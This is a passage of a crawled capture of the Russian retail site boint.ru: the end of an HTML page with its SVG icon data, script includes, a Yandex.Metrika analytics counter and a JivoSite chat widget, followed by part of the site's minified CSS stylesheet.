10.441-3.631 13.186-14.119 13.664-22.414 1.057-43.686-2.334-63.447-13.641-17.422-9.968-30.932-24.04-42.691-39.971-22.895-31.021-40.428-65.108-56.186-100.15C-2.01 76.458.584 72.22 9.295 72.07c14.465-.281 28.928-.261 43.41-.02 5.879.086 9.771 3.458 12.041 9.012 7.826 19.243 17.402 37.551 29.422 54.521 3.201 4.518 6.465 9.036 11.113 12.216 5.142 3.521 9.057 2.354 11.476-3.374 1.535-3.632 2.207-7.544 2.553-11.434 1.146-13.383 1.297-26.743-.713-40.079-1.234-8.323-5.922-13.711-14.227-15.286-4.238-.803-3.607-2.38-1.555-4.799 3.564-4.172 6.916-6.769 13.598-6.769h50.111c7.889 1.557 9.641 5.101 10.721 13.039l.043 55.663c-.086 3.073 1.535 12.192 7.07 14.226 4.43 1.448 7.35-2.096 10.008-4.905 11.998-12.734 20.561-27.783 28.211-43.366 3.395-6.852 6.314-13.968 9.143-21.078 2.096-5.276 5.385-7.872 11.328-7.757l48.229.043c1.43 0 2.877.021 4.262.258 8.127 1.385 10.354 4.881 7.844 12.817-3.955 12.451-11.65 22.827-19.174 33.251-8.043 11.129-16.645 21.877-24.621 33.072-7.328 10.223-6.746 15.376 2.357 24.255zm0 0" fill-rule="evenodd" clip-rule="evenodd"/></symbol></svg>
</div>
<!-- end svg sprite-->
<script src="/local/templates/boint/scripts/jquery-ui.js"></script>
<script src="/local/templates/boint/scripts/main.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.19.1/TweenMax.min.js">   </script>
<script src="/local/templates/boint/scripts/city.js"></script>

<script src="/local/templates/boint/scripts/common.min.js"></script>
<script src="/local/templates/boint/scripts/youtube.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50375878 = new Ya.Metrika2({
                    id:50375878,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });
        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";
        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50375878" style="position:absolute;
left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- BEGIN JIVOSITE CODE {literal} -->
<script type='text/javascript'>
    (function(){ var widget_id = 'dmJINE858i';var d=document;var w=window;function l(){var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true;s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();
</script>
<!-- {/literal} END JIVOSITE CODE -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://boint.ru/local/templates/boint/css/commin.min.css
body_size: 62221
content:
@charset "UTF-8";.btn,.iconic{color:inherit;vertical-align:middle;text-decoration:none}.btn,.btn--cart span{position:relative;display:inline-block}.btn,.input,.jq-selectbox{transition:.5s;box-sizing:border-box;outline:0}.plyr .plyr__video-embed iframe,.plyr__controls{pointer-events:none}.btn,.iconic,.plyr__controls button{vertical-align:middle}.consist-item,.header-choose__block,.site-map__item{page-break-inside:avoid;break-inside:avoid}@font-face{font-family:iconic;src:url(../fonts/iconic.eot);src:url(../fonts/iconic.eot?#iefix) format("eot"),url(../fonts/iconic.woff) format("woff"),url(../fonts/iconic.ttf) format("truetype"),url(../fonts/iconic.svg#iconic) format("svg")}.iconic{font-family:iconic;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-transform:none;line-height:normal}.datepicker--day-name,.h2--decor,.header-menu--mob,.products-card__brand,.upcs,h2--decor{text-transform:uppercase}.iconic--arr-bottom:after{content:""}.iconic--arr-left:after{content:""}.iconic--arr-right:after{content:""}.iconic--cart-new:after{content:""}.iconic--comp:after{content:""}.iconic--dislike:after{content:""}.iconic--like:after{content:""}.iconic--ruble:after{content:"р."}.iconic--sravnenie:after{content:""}.iconic--star:after{content:""}.iconic--tv:after{content:""}@font-face{font-family:MuseoSansCyrl;src:url(../fonts/MuseoSansCyrl_100.eot);src:url(../fonts/MuseoSansCyrl_100.eot) format("embedded-opentype"),url(../fonts/MuseoSansCyrl_100.woff) format("woff"),url(../fonts/MuseoSansCyrl_100.ttf) format("truetype");font-weight:100;font-style:normal}@font-face{font-family:MuseoSansCyrl;src:url(../fonts/MuseoSansCyrl_300.eot);src:url(../fonts/MuseoSansCyrl_300.eot) format("embedded-opentype"),url(../fonts/MuseoSansCyrl_300.woff) format("woff"),url(../fonts/MuseoSansCyrl_300.ttf) format("truetype");font-weight:300;font-style:normal}@font-face{font-family:MuseoSansCyrl;src:url(../fonts/MuseoSansCyrl_500.eot);src:url(../fonts/MuseoSansCyrl_500.eot) format("embedded-opentype"),url(../fonts/MuseoSansCyrl_500.woff) format("woff"),url(../fonts/MuseoSansCyrl_500.ttf) format("truetype");font-weight:500;font-style:normal}@font-face{font-family:MuseoSansCyrl;src:url(../fonts/MuseoSansCyrl_700.eot);src:url(../fonts/MuseoSansCyrl_700.eot) format("embedded-opentype"),url(../fonts/MuseoSansCyrl_700.woff) format("woff"),url(../fonts/MuseoSansCyrl_700.ttf) format("truetype");font-weight:700;font-style:normal}@font-face{font-family:MuseoSansCyrl;src:url(../fonts/MuseoSansCyrl_900.eot);src:url(../fonts/MuseoSansCyrl_900.eot) format("embedded-opentype"),url(../fonts/MuseoSansCyrl_900.woff) format("woff"),url(../fonts/MuseoSansCyrl_900.ttf) format("truetype");font-weight:900;font-style:normal}@font-face{font-family:Circe-Regular;src:url(../fonts/Circe-Regular.eot);src:url(../fonts/Circe-Regular.eot) format("embedded-opentype"),url(../fonts/Circe-Regular.woff) format("woff"),url(../fonts/Circe-Regular.ttf) format("truetype");font-weight:400;font-style:normal}button{outline:0;border:none}.btn{font-family:MuseoSansCyrl;font-weight:500;text-align:center;white-space:nowrap;z-index:1;cursor:pointer;border-radius:5px;font-size:1.06667rem;line-height:1}@media screen and (max-width:480px){.btn{font-size:1rem}}.btn--sz-m{padding:1.13333rem 2.33333rem}.btn--sz-s{font-size:.86667rem;padding:.46667rem .6rem}.btn--sz-l{padding:1.66667rem 3rem}.btn--default{background:#ff542e;color:#fff;transition:.5s}.btn--default:hover{background:#ff793d}.btn--gray{border:2px solid #dedede;background:0 0}.btn--gray:hover{color:#ff793d}.btn--gray-2{border:1px solid #dedede;border-radius:4px}.btn--gray-2:hover{border:1px solid rgba(146,146,146,.5)}.btn--arr-r{max-width:230px;width:100%;text-align:left;background:url(../images/svg/arr-right-long.svg) 85% 50% no-repeat,#ff542e;background-size:24px;color:#fff;padding-right:65px}.btn--arr-r.w100{max-width:100%}.btn--arr-r:hover{background:url(../images/svg/arr-right-long.svg) 90% 50% no-repeat,#ff793d;background-size:24px}.btn--cart{background:#ff542e;color:#fff;background-size:30px;padding-left:70px;font-size:1.33333rem;font-family:Circe-Regular;font-weight:400;padding-top:1.6rem;padding-bottom:1.6rem}.btn--cart span{line-height:1}.btn--cart span:before{content:'';width:30px;height:30px;background:url(../images/svg/cart-white.svg) center center no-repeat;background-size:30px;position:absolute;top:-7px;left:-45px}.btn--cart:hover{background:#ff793d}.btn--slider{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:54px;height:54px;border-radius:50%;position:relative;background:#fff;transition:.5s}.btn--slider svg{width:15px;height:15px;fill:#231f20;transition:.5s}.btn--slider:hover svg{fill:#ff542e}.btn--slider-dark{background:rgba(255,255,255,.2)}.btn--slider-dark svg{fill:#fff}.btn--slider-dark:hover{background:#ff542e}.btn--slider-dark:hover svg{fill:#231f20}.btn--slider-gray{background:#f5f5f5}.btn--slider-gray svg{fill:#000}.btn--slider-gray:hover svg{fill:#ff542e}.btn--send{border-radius:4px;width:56px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;-ms-flex-negative:0;flex-shrink:0;background:#ff542e}.btn--send:hover{background:#ff793d}.btn--send svg{width:25px;height:25px;fill:#fff}.btn--write{text-align:left;padding-right:55px}.btn--write:after{content:url(../images/icons/comment.png);position:absolute;right:20px}@media screen and (max-width:480px){.btn--write{width:45px!important;height:45px!important;padding:0}.btn--write span{display:none}.btn--write:after{left:50%;top:50%;right:auto;transform:translate(-55%,-40%)}}.btn--print{border:2px solid #514c4d;color:#fff;background:url(../images/svg/print.svg) 25px center no-repeat;background-size:20px;padding-left:60px}.btn--print:hover{border-color:#999}.consult-link{border:2px solid #dedede;padding-left:55px;font-size:15px}.consult-link:before{content:'';width:20px;height:20px;display:block;position:absolute;left:20px;top:50%;transform:translateY(-50%);background:url(../images/svg/user.svg) center center no-repeat;background-size:18px}.consult-link:hover{border:2px solid #dedede;color:#ff542e}.input,.jq-selectbox{font-family:MuseoSansCyrl;height:50px;padding:0 18px;color:#4c4c4c;font-size:1rem;background:#fff;border-radius:5px;box-shadow:1.1px 2.8px 9px rgba(162,176,188,.1);border:1px solid #fff}.input:focus,.jq-selectbox:focus{border-color:#bdbdbd}.input--border{border:1px solid #dedede}.input-wrap{position:relative;margin-bottom:8px}.input-wrap--desc .input,.input-wrap--desc .jq-selectbox{line-height:1;height:auto;padding-top:21px;padding-bottom:10px}.input-wrap--desc small{position:absolute;top:7px;left:18px;font-size:11px;font-weight:300}.input-wrap label.error{background:#fff;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;position:absolute;left:0;right:0;top:0;bottom:0;font-size:13px;color:#ff542e;padding:0 20px;border:1px solid #ff542e;border-radius:5px;cursor:pointer}.input-wrap label.error:before{content:'!';font-size:24px;margin-right:15px}.input.placeholder,.placeholder.jq-selectbox{font-size:1rem;font-weight:300;color:#9a9a9a}.input:-moz-placeholder,.jq-selectbox:-moz-placeholder{font-size:1rem;font-weight:300;color:#9a9a9a}.input::-moz-placeholder,.jq-selectbox::-moz-placeholder{font-size:1rem;font-weight:300;color:#9a9a9a}.input:-ms-input-placeholder,.jq-selectbox:-ms-input-placeholder{font-size:1rem;font-weight:300;color:#9a9a9a}.input::-webkit-input-placeholder,.jq-selectbox::-webkit-input-placeholder{font-size:1rem;font-weight:300;color:#9a9a9a}.input-calendar{position:relative}.input-calendar:after{content:'';position:absolute;right:0;width:50px;border-left:1px solid #dedede;top:0;bottom:0;background:url(../images/icons/calendar.png) center center no-repeat;cursor:pointer}.input-calendar .input,.input-calendar .jq-selectbox{width:100%}.input-search{display:-ms-flexbox;display:flex;position:relative}.input-search .input,.input-search .jq-selectbox{width:100%;background:#f5f5f5;border:2px solid #f5f5f5!important;border-radius:30px;height:48px;padding:0 55px 0 30px;box-shadow:none}.input-search .input.placeholder,.input-search .placeholder.jq-selectbox{font-size:15px}.input-search .input:-moz-placeholder,.input-search .jq-selectbox:-moz-placeholder{font-size:15px}.input-search .input::-moz-placeholder,.input-search .jq-selectbox::-moz-placeholder{font-size:15px}.input-search .input:-ms-input-placeholder,.input-search .jq-selectbox:-ms-input-placeholder{font-size:15px}.input-search .input::-webkit-input-placeholder,.input-search .jq-selectbox::-webkit-input-placeholder{font-size:15px}.input-search .input:focus,.input-search .jq-selectbox:focus{background:#fff}.input-search button{cursor:pointer;background:0 0;border:none;position:absolute;top:50%;transform:translateY(-50%);right:25px}.input-search button svg{width:16px;height:16px;fill:#c3c0c1;margin-top:4px}.input-checkbox small,.input-radio small{height:18px;width:18px;transition:.5s;box-sizing:border-box}.input-decor{background:#fff;border-radius:4px;box-shadow:1.1px 2.8px 9px rgba(162,176,188,.1);border-color:#fff}.input-decor.placeholder{font-family:"Playfair Display",serif}.input-decor:-moz-placeholder{font-family:"Playfair Display",serif}.input-decor::-moz-placeholder{font-family:"Playfair Display",serif}.input-decor:-ms-input-placeholder{font-family:"Playfair Display",serif}.input-decor::-webkit-input-placeholder{font-family:"Playfair Display",serif}.input-dark .input,.input-dark .jq-selectbox{background:#332d2e;border-color:#332d2e!important;box-shadow:none}.input-dark .input:focus,.input-dark .jq-selectbox:focus{color:#fff;border-color:rgba(92,87,88,.4);background:0 0}.input-checkbox label{display:-ms-flexbox;display:flex;cursor:pointer}.input-checkbox input[type=checkbox]{display:none}.input-checkbox input[type=checkbox]:checked+small:after{top:1px;opacity:1}.input-checkbox small{display:inline-block;border:2px solid #d4d4d4;border-radius:5px;margin-right:10px;position:relative;-ms-flex-negative:0;flex-shrink:0}.input-radio input[type=radio]:checked+small,.input-radio label:hover small{border-color:#ff542e}.input-checkbox small:after{content:url(../images/icons/checked.png);position:absolute;top:-5px;right:2px;transition:.5s;opacity:0}.input-radio label{display:-ms-flexbox;display:flex;cursor:pointer}.input-radio input[type=radio]{display:none}.input-radio small{display:inline-block;border:4px solid rgba(137,130,132,.45);border-radius:50%;margin-right:12px;position:relative;-ms-flex-negative:0;flex-shrink:0}.input-number{display:-ms-flexbox;display:flex;height:40px;border-radius:4px;border:1px solid #dedede}.input-number input{outline:0;border:1px solid #dedede;border-top:0;border-bottom:0;width:52px;text-align:center;background:#fff;font-weight:700;font-size:15px}.input-number__minus,.input-number__plus{width:37px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;color:#ff542e;font-size:24px;font-weight:300;cursor:pointer;transition:.3s}.input-number__minus:hover,.input-number__plus:hover{color:#000;background:#f5f5f5}.jq-selectbox{border:1px solid #dedede;cursor:pointer;width:100%;padding:0 0 0 18px;max-width:320px;z-index:4}.jq-selectbox.dropdown.opened .jq-selectbox__trigger:after,.jq-selectbox:hover .jq-selectbox__trigger:after{color:#ff542e}.jq-selectbox:focus,.jq-selectbox:hover{border-color:#dedede}.jq-selectbox.dropdown.opened{border-radius:5px 5px 0 0}.jq-selectbox.dropdown.opened .jq-selectbox__trigger:after{transform:rotate(180deg)}.jq-selectbox__select-text{line-height:50px;padding-right:56px}.jq-selectbox__dropdown{border:1px solid #dedede;background:#fff;width:100%;left:-1px;margin-top:-2px}@media screen and (max-width:480px){.jq-selectbox__dropdown,.jq-selectbox__select-text{font-size:14px}}.jq-selectbox__dropdown li{padding:11px 18px;margin:0!important;line-height:1.3}.jq-selectbox__dropdown li:hover{background:#f5f5f5}.jq-selectbox__trigger{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;position:absolute;right:0;width:50px;bottom:0;top:0;border-left:1px solid #dedede}.jq-selectbox__trigger:after{content:'\E001';font-family:iconic;font-size:6px;transition:.4s}.datepicker--content,textarea{font-family:MuseoSansCyrl}textarea{padding:20px;border:1px solid #dedede;border-radius:4px;outline:0;width:100%;box-sizing:border-box;min-height:120px;font-size:15px;font-weight:500}.datepicker--cell.-selected-{border-radius:50%;background:linear-gradient(45deg,#ff2d21 0,#ff7a3c 100%)!important}.datepicker--cell.-focus-{border-radius:50%}.datepicker--content{font-size:12px!important;font-weight:300;padding:0}.link--arr-b:before,.link--arr-l:before,.link--arr-r:before{font-family:iconic}.datepicker--cell{height:35px!important}.datepicker--days-names{background:#f5f5f5;margin:0;padding:12px 0}.datepicker--day-name{color:#909090}.datepicker--cell.-weekend-{color:#ff542e}.datepicker--cell.-weekend-.-selected-{color:#fff}.js-select--search input{display:block;width:100%;height:35px;padding-left:17px;border-bottom:1px solid #dedede;border-top:none;border-right:none;border-left:none}.js-select--search input:focus{outline:0}.jq-selectbox__not-found{padding:14px 17px}button[type=submit],input[type=submit]{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0}.link,.used-product__label{color:inherit;text-decoration:none;border-bottom:1px solid transparent;transition:.5s;outline:0}.cart-delivery__item.city .jq-selectbox__select-text,.link--default{position:relative;z-index:2}.cart-delivery__item.city .jq-selectbox__select-text:after,.link--default:after{content:'';position:absolute;display:block;left:-3px;right:-3px;bottom:1px;background:rgba(255,115,58,.3);height:5px;z-index:-1;transition:.5s}.page,.title-decor{display:-ms-flexbox}.header-auth:after,.header-city .js-city:after{bottom:-1px}.cart-delivery__item.city .active.jq-selectbox__select-text:after,.cart-delivery__item.city .jq-selectbox__select-text:hover:after,.link--default.active:after,.link--default:hover:after{background:#ff733a}.link--arr-r{position:relative}.link--arr-r:before{content:'\E003';font-size:11px;position:absolute;right:-21px;top:4px}.link--arr-l{position:relative}.link--arr-l:before{content:'\E002';font-size:11px;position:absolute;left:-21px;top:4px}.link--arr-b{position:relative}.link--arr-b:before{content:'\E001';position:absolute;right:-17px;top:7px;font-size:5px}.link--return{position:relative;padding-left:20px}.link--return:after{content:'\E002';font-family:iconic;position:absolute;left:0;top:2px;font-size:10px}.link--wh{color:#fff}.link--org,.link--u-org.active,.link--u-org:hover{color:#ff793d}.link--border{border-bottom-color:rgba(35,31,32,.3)}.link--border.active,.link--border:hover{border-bottom-color:transparent}.link--org{border-bottom-color:#ff793d}.link--org.active,.link--org:hover{border-bottom-color:transparent}.link--u-darkorg.active,.link--u-darkorg:hover{color:#ff542e}.link--gray{color:#999294}.link--decor{font-family:"Playfair Display",serif}.h1,h1{font-family:MuseoSansCyrl;font-size:3.86667rem;font-weight:700;line-height:1;margin:0 0 .5em}.h1--decor,h1--decor{font-family:"Playfair Display",serif;font-weight:400;font-style:italic}.h2,.h3,.ui-title span,h2,h3{font-family:MuseoSansCyrl;line-height:1}.h1--orange,h1--orange{color:#ff793d}.h1--40,h1--40{font-size:2.66667rem}@media screen and (max-width:650px){.h1,h1{font-size:2.66667rem}}@media screen and (max-width:480px){.h1,h1{font-size:1.86667rem}}.h2,h2{font-size:2.66667rem;font-weight:700;margin:0 0 1em}.h2--48,.h2--58,h2--48,h2--58{font-weight:300;margin-bottom:10px}.h2--decor,h2--decor{color:#ececec;padding-left:60px}@media screen and (max-width:650px){.h2,h2{font-size:2rem}}@media screen and (max-width:480px){.h2,h2{font-size:1.6rem}.h2--decor,h2--decor{padding-left:0}}.h2--48,h2--48{font-size:3.2rem}@media screen and (max-width:650px){.h2--48,h2--48{font-size:2.33333rem}}@media screen and (max-width:480px){.h2--48,h2--48{font-size:1.53333rem}}.h2--35,h2--35{font-size:2.33333rem}@media screen and (max-width:650px){.h2--35,h2--35{font-size:1.46667rem}}@media screen and (max-width:480px){.h2--35,h2--35{font-size:1.2rem}}.h2--58,h2--58{font-size:3.86667rem}@media screen and (max-width:650px){.h2--58,h2--58{font-size:2.66667rem}}@media screen and (max-width:480px){.h2--58,h2--58{font-size:1.86667rem}}.h3,.ui-title span,h3{font-size:2rem;font-weight:700;margin:0 0 1em}.h3 span,.ui-title span span,h3 span{color:#fff}.h3--decor,h3--decor{font-family:"Playfair Display",serif;font-size:1rem;font-weight:400;font-style:italic}.h3--small,.h4,.popup-title,.setup-title,h4{font-family:MuseoSansCyrl;font-weight:700;line-height:1;margin:0 0 1em}.h3--orange-light,h3--orange-light{color:#ff775a}@media screen and (max-width:480px){.h3,.ui-title span,h3{font-size:1.33333rem}}.h3--small,.popup-title,.setup-title{font-size:1.6rem}@media screen and (max-width:480px){.h3--small,.popup-title,.setup-title{font-size:1.13333rem}}.h4,h4{font-size:1.2rem}a,b,p,small,span,strong{line-height:1.3}p{margin-bottom:25px}.fz12{font-size:12px}.fz13{font-size:13px}.fz18{font-size:18px}.fz23{font-size:23px}@media screen and (max-width:480px){.fz23{font-size:1.2rem}}.font-decor{font-family:"Playfair Display",serif;font-style:italic}.c-orange{color:#ff793d}.c-gray{color:#8e8789}.c-gray-2{color:#909090}.fw100{font-weight:100}.fw300{font-weight:300}.fw700{font-weight:700}.fw900{font-weight:900}h2.fw900,h3.fw900{font-weight:700}.txt-ac{text-align:center}.txt-al{text-align:left}.txt-ar{text-align:right}.mb0{margin-bottom:0}.mr0{margin-right:0}.ml0{margin-left:0}.mt0{margin-top:0}.title-decor{display:flex;position:relative;margin-bottom:2.33333rem}.title-decor .h2--decor{font-size:6.33333rem;font-weight:900}@media screen and (max-width:850px){.title-decor .h2--decor{font-size:4.66667rem}}@media screen and (max-width:650px){.title-decor .h2--decor{font-size:3.33333rem}}@media screen and (max-width:480px){.title-decor .h2--decor{font-size:2.33333rem}}.title-decor .h1--decor{font-size:3.6rem;margin-bottom:-1.33333rem;margin-top:3.46667rem;margin-left:-9.66667rem}@media screen and (max-width:850px){.title-decor .h1--decor{font-size:3rem;margin-top:2.66667rem}}@media screen and (max-width:650px){.title-decor .h1--decor{font-size:2.33333rem;margin-top:2rem;margin-left:-6rem}}@media screen and (max-width:480px){.title-decor .h1--decor{font-size:1.66667rem;margin-top:1.33333rem}}@media screen and (max-width:560px){.title-decor{text-align:center;-ms-flex-pack:center;justify-content:center}}.text{font-size:.93333rem;line-height:1.5;font-weight:300;color:#c6c6c6}:root,body,html{font-size:15px;overflow-x:hidden}.text--white{color:#fff}.text--grey{color:#979797}body{font-family:MuseoSansCyrl;font-weight:500;color:#231f20;min-width:320px;padding:0;margin:0}.header-auth,.header-city .link,.header-city .used-product__label{font-weight:300}@media screen and (max-width:480px){body{font-size:.93333rem}}.wrapper{max-width:1600px;margin:0 auto;padding-left:30px;padding-right:30px}@media screen and (max-width:780px){.wrapper{padding-left:15px;padding-right:15px}}.wrapper--2{max-width:1250px}.page{display:flex;-ms-flex-direction:column;flex-direction:column;min-height:100vh;transition:.5s}.blur .popup-overlay,.blur .popup-overlay:after{visibility:visible;opacity:1}.main{-ms-flex-positive:1;flex-grow:1;transition:transform .7s;padding-top:167px}@media screen and (max-width:1120px){.main{padding-top:175px}}@media screen and (max-width:1000px){.main{padding-top:167px}}@media screen and (max-width:700px){.main{padding-top:142px}}@media screen and (max-width:560px){.main{padding-top:129px}}*{-webkit-tap-highlight-color:transparent;-moz-tap-highlight-color:transparent}.header{font-size:13px;position:fixed;left:0;right:0;transition:.5s;z-index:5;transform:translateY(0)}.header .wrapper,.header-menu--mob,.header-phone{position:relative}.header-top{background:#2c2728}.header.header-up{transform:translateY(-70px);box-shadow:0 5px 30px rgba(0,0,0,.15)}.header-inner{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:15px 0}.header-city,.header-logo{margin-right:45px;-ms-flex-negative:0}.header-logo{flex-shrink:0;transform:translateY(-5px)}.header-logo img{width:86px}.header-city{flex-shrink:0}.header-city .js-city.active:after,.header-city .js-city:hover:after{background:#ca482c}.header-phone{margin-right:50px;-ms-flex-negative:0;flex-shrink:0}.header-mobile-city{color:#fff;font-size:6px;cursor:pointer;margin-right:50px;margin-top:-2px;display:none;padding:6px 0}.header-menu{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;-ms-flex-positive:1;flex-grow:1;margin-right:45px;font-size:12px}.header-menu li{margin-right:5%}@media screen and (max-width:1400px){.header-menu li{margin-right:18px}}.header-menu--mob{display:none;-ms-flex-align:center;align-items:center;cursor:pointer;letter-spacing:2px;color:#fff;line-height:1;font-size:15px}.header-menu--mob:after,.header-menu--mob:before{content:'';width:2px;height:25px;visibility:hidden;opacity:0;background:linear-gradient(45deg,#ff2d21 0,#ff7a3c 100%);position:absolute;top:-4px;left:-8px;transition:.5s}.header-menu--mob:after{transform:rotate(45deg)}.header-menu--mob:before{transform:rotate(-45deg)}.header-menu--mob.show:after,.header-menu--mob.show:before{visibility:visible;opacity:1;left:-4px}.header-menu--mob small{display:block;background:linear-gradient(45deg,#ff2d21 0,#ff7a3c 100%);height:2px;margin-bottom:3px;transition:.5s}.header-menu--mob small:first-child{width:19px}.header-menu--mob small:nth-child(2){width:17px}.header-menu--mob small:last-child{width:15px}.header-menu--mob small.anim{width:0}.header-menu--mob div{margin-right:18px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:end;align-items:flex-end}.header-auth{-ms-flex-negative:0;flex-shrink:0}.header-auth.active:after,.header-auth:hover:after{background:#ca482c}.header-choose{position:absolute;z-index:4;top:65px;left:0;right:0;color:#fff;background:#231f20;padding:70px 0;visibility:hidden;opacity:0;transition:.5s;box-sizing:border-box;height:calc(100vh - 60px);overflow-y:auto}.header-choose.show{visibility:visible;opacity:1}.header-choose__inner{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.header-choose__sizer{width:14.28%}.header-choose__block{width:100%;-webkit-column-break-inside:avoid}.header-choose__list ul{width:100%;-webkit-column-break-inside:avoid}.header-choose .gutter-sizer{margin-right:0}.header-choose__form{margin-bottom:60px;-ms-flex-negative:0;flex-shrink:0;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.header-choose__form .h3--small,.header-choose__form .popup-title,.header-choose__form .setup-title{margin-right:70px;margin-bottom:0;-ms-flex-negative:1;flex-shrink:1}.header-choose__form .input-search{margin-right:30px;margin-bottom:0;-ms-flex-positive:1;flex-grow:1}.header-choose__form .input-search .input,.header-choose__form .input-search .jq-selectbox{background:#2c2728;border-color:#2c2728!important;color:#fff;height:40px;z-index:2}.header-choose__form .input-search .input:focus,.header-choose__form .input-search .jq-selectbox:focus{background:0 0}.header-choose__form .input-search .input.placeholder,.header-choose__form .input-search .placeholder.jq-selectbox{color:#555152}.header-choose__form .input-search .input:-moz-placeholder,.header-choose__form .input-search .jq-selectbox:-moz-placeholder{color:#555152}.header-choose__form .input-search .input::-moz-placeholder,.header-choose__form .input-search .jq-selectbox::-moz-placeholder{color:#555152}.header-choose__form .input-search .input:-ms-input-placeholder,.header-choose__form .input-search .jq-selectbox:-ms-input-placeholder{color:#555152}.header-choose__form .input-search .input::-webkit-input-placeholder,.header-choose__form .input-search .jq-selectbox::-webkit-input-placeholder{color:#555152}.header-choose__form .search-find{border-color:#2c2728;border-top:none;top:20px;margin-top:0;background-color:#231f20}.header-choose__form .search-find__item{padding-top:5px;padding-bottom:5px}.header-choose__form .search-find__item:hover{background-color:transparent}@media screen and (max-width:560px){.header-choose__form .search-find__item:first-child{padding-top:30px}}.header-choose__form .link,.header-choose__form .used-product__label{margin-right:19px;font-size:15px}.header-choose__list ul{-webkit-backface-visibility:hidden;-webkit-column-count:7;-moz-column-count:7;column-count:7}.header-choose__block .gray.used-product__label,.header-choose__block .link.gray{color:#a69ea0;font-weight:300}.header-choose__block .gray.used-product__label:hover,.header-choose__block .link.gray:hover{color:#ff793d}.header-choose__block .active.used-product__label,.header-choose__block .link.active{color:#ff793d;font-weight:700}.header-choose__block ul{margin-bottom:35px}.header-choose__block ul li{padding-right:10px;margin-bottom:8px}.header-choose__title{font-size:21px;margin-bottom:15px}.header-choose .input-radio{width:20%;box-sizing:border-box;-ms-flex-negative:0;flex-shrink:0;margin-bottom:22px;padding:0 10px}@media screen and (max-width:1200px){.header-choose .input-radio{width:25%}.header-choose__list ul{-webkit-column-count:6;-moz-column-count:6;column-count:6}}@media screen and (max-width:1100px){.header-choose__col{width:20%}.header-choose__list ul{-webkit-column-count:5;-moz-column-count:5;column-count:5}}@media screen and (max-width:1000px){.header{position:fixed;left:0;right:0}.header-choose__form .h3--small,.header-choose__form .popup-title,.header-choose__form .setup-title{-ms-flex-positive:0;flex-grow:0}.header-choose{padding:40px 0}.header-choose__inner{-ms-flex-direction:column;flex-direction:column}.header-choose .input-radio{width:25%}.header-choose__form{-ms-flex-direction:row;flex-direction:row;-ms-flex-align:center;align-items:center;margin-bottom:40px}.header-choose__form .h3--small,.header-choose__form .popup-title,.header-choose__form .setup-title{margin-bottom:0;margin-right:25px}.header-choose__form .input-wrap{margin-bottom:0}.header-choose__list ul{-webkit-column-count:4;-moz-column-count:4;column-count:4}.header-auth,.header-menu{display:none}.header-menu--mob{display:-ms-flexbox;display:flex;position:absolute;right:30px}.header-city{margin-right:55px}.header-logo{margin-right:12%}}@media screen and (max-width:850px){.header-choose__form{-ms-flex-wrap:wrap;flex-wrap:wrap}.header-choose .h3--small,.header-choose .popup-title,.header-choose .setup-title{width:100%;margin-bottom:20px}.header-choose__col{width:25%}}@media screen and (max-width:650px){.header-choose__col{width:33%}.header-choose__list ul{-webkit-column-count:3;-moz-column-count:3;column-count:3}}@media screen and (max-width:560px){.header-city{display:none}.header-choose{padding-top:20px}.header-choose .input-radio{width:50%}.header-choose__list ul{-webkit-column-count:2;-moz-column-count:2;column-count:2}.header-choose__form{margin-right:0}.header-phone{margin-right:10px}.header-mobile-city{display:block}}@media screen and (max-width:780px){.header .wrapper{padding-left:20px;padding-right:20px}}@media screen and (max-width:480px){.header-bar__cart>div,.header-menu--mob span{display:none}.header-choose__col{width:50%}.header-choose__form .h3--small,.header-choose__form .popup-title,.header-choose__form .setup-title{width:calc(100% - 105px)}.header-choose__form .input-search{-ms-flex-order:2;order:2;width:100%;margin-right:0}.header-choose__form .link,.header-choose__form .used-product__label{margin-bottom:20px}.header-menu--mob div{margin-right:-12px}.header-logo{margin-right:10%}}.catalog-open .header.header-up{transform:none!important}#mobile-menu{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:center;align-items:center;position:fixed;right:0;bottom:0;height:100vh;padding-bottom:45px;top:67px;width:310px;background:#231f20;overflow:auto;z-index:6;color:#8e8789;transform:translateX(100%);transition:.7s;font-weight:300}#mobile-menu form{display:none;width:100%;padding:20px;box-sizing:border-box;position:relative}@media screen and (max-width:700px){#mobile-menu form{display:block}}#mobile-menu form .input-wrap{margin-bottom:0}#mobile-menu form .input-wrap .input,#mobile-menu form .input-wrap 